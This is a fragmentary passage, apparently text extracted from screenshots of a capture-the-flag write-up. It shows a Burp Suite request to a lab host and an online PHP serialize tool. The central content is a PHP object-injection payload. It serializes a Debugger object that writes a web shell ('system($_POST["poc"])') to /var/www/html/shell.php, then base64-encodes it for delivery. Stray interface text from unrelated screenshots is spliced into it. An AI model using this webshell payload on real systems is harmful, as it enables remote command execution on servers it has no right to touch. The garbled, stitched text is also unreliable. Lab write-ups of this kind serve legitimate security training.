 rdPress 5.6
log-postapi-url}/../wp-admin/post.php?action=edit&post={post-id}
Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▾ > ▾
Request
Response
Pretty Raw \n Actions
1 GET /sator.php?arepo=
2 Host: 10.10.10.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 135
11
GroupDocs.Merger
Combine, shuffle or delete pages, slides & diagrams
GROUPDOCS
teste serialize on-line
$value
require("./debugger.php");
$debugger = new Debugger();
$debugger->file_name = "/var/www/html/shell.php";
$debugger->file_contents = '<?php echo system($_POST["poc"]); ?>';
echo(base64_encode(serialize($debugger)));
correr
result:
s:214:"require("./debugger.php");
$debugger = new Debugger();
$debugger->file_name = "/var/www/html/shell.php";
$debugger->file_contents = '<?php echo system($_POST["poc"]); ?>';
echo(base64_encode(serialize($debugger)));";
your call:
$returnValue = serialize('require("./debugger.php");
$debugger = new Debugger();
$debugger->file_name = "/var/www/html/shell.php";
$debugger->file_contents = \'<?php echo system($_POST["poc"]); ?>\';
echo(base64_encode(serialize($debugger)));');
share your call:
https://pt.functions-online.com/serialize.html?command=%7B%22value%22%3A%22require%28%5C
%22.%5C%2Fdebugger.php%5C%22%29%3B%5Cn%24debugger+%3D+new+Debugger%28%29
%3B%5Cn%24debugger-%3Efile_name+%3D+%5C%22%5C%2Fvar%5C%2Fwww%5C%2Fhtml%5C%2Fshell.php%5C%22
%3B%5Cn%24debugger-%3Efile_contents+%3D+%27%3C%3Fphp+echo+system%28%24_POST%5B%5C%22poc%5C%22
%5D%29%3B+%3F%3E%27%3B%5Cnecho%28base64_encode%28serialize%28%24debugger%29%29%29%3B%22%7D
compartilhar serialize